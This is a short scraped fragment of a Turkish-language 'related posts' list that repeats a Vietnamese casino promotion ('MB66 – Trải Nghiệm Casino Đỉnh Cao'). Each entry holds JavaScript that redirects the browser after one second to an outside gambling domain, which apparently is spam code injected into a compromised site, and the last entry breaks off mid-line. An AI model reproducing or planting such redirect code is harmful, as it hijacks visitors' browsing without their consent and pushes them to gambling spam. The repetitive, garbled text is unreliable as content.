
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =